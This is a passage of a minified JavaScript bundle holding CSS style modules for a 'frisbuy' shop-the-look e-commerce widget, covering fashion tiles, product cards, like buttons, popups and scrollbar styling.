.frisbuy-fashion-list-item__description[data-v-728193be]{align-self:center;color:#2e353b;font-family:Inter,sans-serif;font-size:16px;font-weight:400;padding-bottom:4px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image[data-v-728193be]{width:100%;height:100%;background-position:top;background-size:cover}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image img[data-v-728193be]{display:none}.frisbuy-fashion-list-item img[data-v-728193be]{width:100%;height:auto;aspect-ratio:inherit;-o-object-fit:cover;object-fit:cover}.frisbuy-fashion-list-item button[data-v-728193be]{position:absolute;right:27px;bottom:12px;color:#6e6e6e;background-color:transparent;border:none;text-decoration:underline;font-family:Inter,sans-serif;font-size:13px;font-weight:400;line-height:20px;text-align:center;cursor:pointer}@media(max-width:390px){.frisbuy-fashion-list-item button[data-v-728193be]{display:none}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},93834:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*{box-sizing:border-box;padding:0;margin:0}.frisbuy-fashion-tile{padding:24px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{width:100%;height:100%;overflow:visible;padding:0 72px 0 52px}.frisbuy-fashion-tile .frisbuy-fashion-tile__title{font-family:inherit;font-size:32px;color:#2e353b;padding:2.5px 0;margin-bottom:16px;width:calc(100% - 44px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__subtitle{font-family:inherit;font-size:16px;color:#2e353b;margin-bottom:16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit{container-type:inline-size;display:flex;position:relative;flex-direction:row;flex-wrap:nowrap;gap:0 36px;width:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item{position:relative;flex:46.0222 0 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button{position:absolute;inset:6px 6px auto auto;width:30px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info{display:flex;flex-direction:row;justify-content:space-between;height:40px;flex-wrap:wrap;gap:10px 0;margin-top:8px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price{display:flex;flex-direction:row;gap:0 8px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price>*{display:inline-flex;align-items:center}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price .frisbuy-fashion-tile__price-title{font-family:Inter,sans-serif;font-size:12px;color:#525252}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price .frisbuy-fashion-tile__price-number{font-family:Inter,sans-serif;font-size:14px;color:#8f1837}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:0 11px;width:186px;height:100%;border:none;background-color:#000}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart svg{width:15px;height:19px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart .frisbuy-fashion-tile__add-to-cart-title{font-family:Inter,sans-serif;font-size:13px;color:#fff}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block{flex:53.9778 0 0;aspect-ratio:950/728;height:100%;overflow:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{display:flex;flex-direction:row;flex-wrap:wrap;gap:16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:round(down,33.3333333333% - 10.6666666667px,1px);height:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow{width:43px;height:100%;z-index:3;padding:0 14px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left{left:calc(0cqmin - 51px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right{right:calc(0cqmin - 51px)}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},72495:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-fashion-tile{container-type:inline-size;container-name:fashionTile}@container fashionTile (max-width: 1200px){@media screen and (orientation:landscape){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{padding:0 60px 0 51px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit{padding:16px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item{flex:40.076 0 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block{flex:59.924 0 0;aspect-ratio:631/467}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-product-item__image{aspect-ratio:200/176.34}}@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{padding:0 16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit{flex-direction:column}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block{aspect-ratio:unset;flex:unset;margin-top:26px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{display:inline-flex;min-width:100%;flex-wrap:nowrap}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:261px;height:-moz-fit-content;height:fit-content}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow{width:43px;height:calc(100svw - 32px);z-index:3;padding:0 14px;top:0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left{left:0cqmin;transform:scaleX(-1)}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right{right:0cqmin;transform:unset}}}@container fashionTile (max-width: 480px){@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:198px}}}@container fashionTile (max-width: 410px){@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info>*{width:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price{height:23px}}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},7021:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-like-button[data-v-6162e2f4]{display:block;aspect-ratio:1/1;background-color:#fff;border:none;border-radius:50%;cursor:pointer;z-index:1}.frisbuy-like-button.frisbuy-like-button--liked svg[data-v-6162e2f4]{fill:#6e6e6e}.frisbuy-like-button svg[data-v-6162e2f4]{position:absolute;width:50%;height:auto;inset:50%;transform:translate(-50%,-50%);fill:#fff}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},76882:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*[data-v-274610e9]{margin:0;padding:0;text-decoration:none;list-style:none;box-sizing:border-box}.frisbuy-popup-with-slot[data-v-274610e9]{display:flex;position:fixed;inset:0;flex-direction:column;justify-content:center;width:100dvw;height:100dvh;background-color:rgba(0,0,0,.8);overflow-x:auto}.frisbuy-popup-with-slot .frisbuy-close-button[data-v-274610e9]{position:absolute;inset:5% 6.5% auto auto;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;background:transparent;outline:none;border:none;cursor:pointer;border-radius:4px;z-index:1}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-274610e9]{display:block}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-274610e9]{width:90dvw;min-width:230px;height:-moz-fit-content;height:fit-content;overflow:hidden;background-color:#fff;margin:0 auto}@media screen and (max-width:767px){.frisbuy-popup-with-slot .frisbuy-close-button[data-v-274610e9]{background-color:hsla(0,0%,100%,.8);inset:2.5% 3% auto auto}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-274610e9]{mix-blend-mode:difference}.frisbuy-popup-with-slot .frisbuy-close-button svg path[data-v-274610e9]{fill:#fff}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-274610e9]{max-width:480px;height:100dvh;overflow-y:auto}}.frisbuy-popup-with-slot[data-v-274610e9]{container-type:inline-size}@container (max-width: 681px){.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-274610e9]{width:100dvw}}@container (max-width: 390px){.frisbuy-popup-with-slot .frisbuy-close-button svg path[data-v-274610e9]{fill:#858f9a}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-274610e9]{width:100dvw;overflow-y:auto}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},54429:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".full-height[data-v-8833299e]{height:100%!important}.frisbuy-scroller[data-v-8833299e]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-corner{background:transparent}*[data-v-8833299e]{box-sizing:border-box}a[data-v-8833299e],a[data-v-8833299e]:active,a[data-v-8833299e]:hover,a[data-v-8833299e]:visited{color:#525252;text-decoration:none}.frisbuy-product-item[data-v-8833299e]{display:flex;flex-direction:column;width:213px;height:315px;aspect-ratio:213/302;min-width:-moz-fit-content;min-width:fit-content;font-family:inherit}.frisbuy-product-item .frisbuy-product-item__image[data-v-8833299e]{display:flex;position:relative;width:100%;aspect-ratio:212/257;background-color:#e6e6e6}.frisbuy-product-item .frisbuy-product-item__image img[data-v-8833299e]{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button[data-v-8833299e]{position:absolute;inset:10px 10px auto auto;width:21px;margin:0}.frisbuy-product-item .frisbuy-product-item__info[data-v-8833299e]{display:flex;flex-direction:row;position:relative;flex-grow:1;font-size:14px;margin-top:10px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text[data-v-8833299e]{width:100%;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__title[data-v-8833299e]{font-size:.8em;height:55%}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__title span[data-v-8833299e]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price[data-v-8833299e]{display:flex;flex-direction:row;width:-moz-fit-content;width:fit-content;height:25%;font-size:1em;white-space:nowrap;margin-top:8px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--actual[data-v-8833299e]{color:#8f1837}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--old[data-v-8833299e]{text-decoration:line-through;color:#96999c;margin-left:12px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-8833299e]{display:block;position:relative;top:0;right:0;flex:0 0 auto;width:36px;height:36px;aspect-ratio:1/1;border:1px solid rgba(0,0,0,.376);background-color:transparent;cursor:pointer;margin:auto 0 auto 8px;padding:0}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-8833299e]{display:block;width:14px;margin:auto}.frisbuy-product-item[data-v-8833299e]{container-type:inline-size}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price[data-v-8833299e]{font-size:.8em}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--old[data-v-8833299e]{margin-left:4px}}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-8833299e]{width:24px;height:24px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-8833299e]{width:10px}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},53268:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap);"]),u.push([t.id,'*[data-v-aaf1b778]{font-family:Inter,sans-serif;font-weight:400;font-style:normal;font-variation-settings:"slnt" 0}.frisbuy-gallery-navigation[data-v-aaf1b778]{top:50%}.frisbuy-gallery-navigation .frisbuy-button-arrow[data-v-aaf1b778]{padding:4px 6px}',""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},43461:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".shop-the-look__fashions-list,.shop-the-look__fashions-list *{box-sizing:border-box}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header{font-family:inherit;color:#2e353b;text-align:left;margin-left:17px}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header .frisbuy-title{font-size:26px}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header .frisbuy-subtitle{font-size:16px;margin-top:20px}@media(max-width:390px){.shop-the-look__fashions-list .frisbuy-subtitle{display:none}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},16467:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-marker[data-v-f18634d8]{display:none}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__image-as-background[data-v-f18634d8]{background-position:top}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},36610:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes spin-f18634d8{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-f18634d8]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-f18634d8]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-f18634d8]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-f18634d8]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-f18634d8]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat}.frisbuy-popup-image .frisbuy-marker-area[data-v-f18634d8]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},43837:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-with-slot[data-v-542045f1]{z-index:99999999999999}.frisbuy-popup-with-slot .frisbuy-video-wrapper[data-v-542045f1]{padding-bottom:100%}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},29710:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-button-arrow[data-v-0207a330]{display:flex;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:20px;height:20px;border:none;background-color:transparent;align-items:center}.frisbuy-button-arrow svg[data-v-0207a330]{width:100%;height:100%;stroke:#6e6e6e;stroke-linecap:round;stroke-linejoin:round;fill:transparent}.frisbuy-button-arrow.--left[data-v-0207a330]{left:26px;transform:translateY(-50%) scaleX(-1)}.frisbuy-button-arrow.--right[data-v-0207a330]{right:26px}@media(max-width:414px){.frisbuy-button-arrow.--adaptive[data-v-0207a330]{background-color:#fff;border-radius:50%}.frisbuy-button-arrow.--adaptive svg[data-v-0207a330]{stroke:#5f5f5f;stroke-width:5px;width:6px;height:9px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},26764:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-fashion-list-item[data-v-2d778145]{display:flex;position:relative;flex-direction:column;width:185px;height:185px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__description[data-v-2d778145]{align-self:center;color:#2e353b;font-family:Inter,sans-serif;font-size:16px;font-weight:400;padding-bottom:4px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image[data-v-2d778145]{width:100%;height:100%;background-position:top;background-size:cover}.frisbuy-fashion-list-item img[data-v-2d778145]{width:100%;height:auto;aspect-ratio:inherit;-o-object-fit:cover;object-fit:cover}.frisbuy-fashion-list-item button[data-v-2d778145]{position:absolute;right:27px;bottom:12px;color:#6e6e6e;background-color:transparent;border:none;text-decoration:underline;font-family:Inter,sans-serif;font-size:13px;font-weight:400;line-height:20px;text-align:center}@media(max-width:390px){.frisbuy-fashion-list-item button[data-v-2d778145]{display:none}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},59722:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".full-height[data-v-72aab2b6]{height:100%!important}.frisbuy-scroller[data-v-72aab2b6]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-corner{background:transparent}*[data-v-72aab2b6]{box-sizing:border-box;padding:0;margin:0}.frisbuy-fashion-tile[data-v-72aab2b6]{max-height:100%;height:94dvh;padding:50px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper[data-v-72aab2b6]{width:100%;height:100%;overflow:visible;padding:0 50px}.frisbuy-fashion-tile .frisbuy-fashion-tile__title[data-v-72aab2b6]{font-family:inherit;font-size:26px;color:#2e353b}.frisbuy-fashion-tile .frisbuy-fashion-tile__subtitle[data-v-72aab2b6]{font-family:inherit;font-size:16px;color:#2e353b;margin-top:18px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit[data-v-72aab2b6]{container-type:inline-size;display:grid;grid-template-columns:39.9844% auto;width:100%;height:100%;gap:0 5.2%;padding-top:52px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item[data-v-72aab2b6]{display:flex;position:relative;width:100%;max-height:100%;background-color:#e6e6e6}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item img[data-v-72aab2b6]{position:absolute;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button[data-v-72aab2b6]{position:absolute;inset:12px 23px auto auto;width:30px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block[data-v-72aab2b6]{display:block;position:relative;width:100%;max-height:100%;overflow:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-72aab2b6]{display:grid;width:calc(100% - 1px);grid-template-columns:repeat(auto-fit,minmax(200px,auto));gap:6% 4%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item[data-v-72aab2b6]{width:100%;min-width:unset;max-width:300px;height:unset;margin:0 auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow[data-v-72aab2b6]{width:11px;height:22px;z-index:3}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left[data-v-72aab2b6]{left:calc(0cqmin - 20px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right[data-v-72aab2b6]{right:calc(0cqmin - 20px)}.frisbuy-fashion-tile[data-v-72aab2b6]{container-type:inline-size;container-name:fashionTile}@media(max-width:767px){.frisbuy-fashion-tile[data-v-72aab2b6]{height:-moz-fit-content;height:fit-content;max-height:unset;padding:14px 0}}@container (max-width: 414px){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper[data-v-72aab2b6]{height:-moz-fit-content;height:fit-content;overflow-x:hidden;overflow-y:visible;padding:0 25px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit[data-v-72aab2b6]{display:block;position:relative;flex-direction:row;flex-wrap:wrap;min-height:100dvh}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item[data-v-72aab2b6]{width:100%;aspect-ratio:340/454}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button[data-v-72aab2b6]{inset:15px 15px auto auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block[data-v-72aab2b6]{margin-top:40px;overflow:visible}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow[data-v-72aab2b6]{width:6px;height:12px;stroke-width:2px;top:calc(70cqmin + 45px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left[data-v-72aab2b6]{left:2.2%}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right[data-v-72aab2b6]{right:2.2%}}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block[data-v-72aab2b6]{container-type:inline-size}@container (max-width: 654px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-72aab2b6]{grid-template-columns:repeat(auto-fit,minmax(144px,auto))}}@container (max-width: 470px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-72aab2b6]{grid-template-columns:repeat(auto-fit,minmax(138px,auto))}}@container (max-width: 450px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-72aab2b6]{grid-template-columns:repeat(auto-fit,minmax(135px,auto))}}@container (max-width: 340px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products[data-v-72aab2b6]{gap:20px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},71968:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@container fashionTile (max-width: 414px){.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button{inset:7px auto auto 8px;width:21px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},92594:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-like-button[data-v-2074d5db]{display:block;aspect-ratio:1/1;background-color:#fff;border:none;border-radius:50%;cursor:pointer;z-index:1}.frisbuy-like-button.frisbuy-like-button--liked svg[data-v-2074d5db]{fill:#6e6e6e}.frisbuy-like-button svg[data-v-2074d5db]{position:absolute;width:50%;height:auto;inset:50%;transform:translate(-50%,-50%);fill:#fff}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},50796:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*[data-v-0a94bf98]{margin:0;padding:0;text-decoration:none;list-style:none;box-sizing:border-box}.frisbuy-popup-with-slot[data-v-0a94bf98]{display:flex;position:fixed;inset:0;flex-direction:column;justify-content:center;width:100dvw;height:100dvh;background-color:rgba(0,0,0,.8);overflow-x:auto}.frisbuy-popup-with-slot .frisbuy-close-button[data-v-0a94bf98]{position:absolute;inset:5% 6.5% auto auto;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;background:transparent;outline:none;border:none;cursor:pointer;border-radius:4px;z-index:1}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-0a94bf98]{display:block}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{width:90dvw;min-width:230px;height:-moz-fit-content;height:fit-content;overflow:hidden;background-color:#fff;margin:0 auto}@media screen and (max-width:767px){.frisbuy-popup-with-slot .frisbuy-close-button[data-v-0a94bf98]{background-color:hsla(0,0%,100%,.8);inset:2.5% 3% auto auto}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-0a94bf98]{mix-blend-mode:difference}.frisbuy-popup-with-slot .frisbuy-close-button svg path[data-v-0a94bf98]{fill:#fff}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{max-width:414px;height:100dvh;overflow-y:auto}}.frisbuy-popup-with-slot[data-v-0a94bf98]{container-type:inline-size}@container (max-width: 681px){.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{width:100dvw}}@container (max-width: 390px){.frisbuy-popup-with-slot .frisbuy-close-button svg path[data-v-0a94bf98]{fill:#858f9a}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-0a94bf98]{width:100dvw;overflow-y:auto}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},30053:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".full-height[data-v-09b57e88]{height:100%!important}.frisbuy-scroller[data-v-09b57e88]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-09b57e88]::-webkit-scrollbar-track{background:#fff;border:0 none 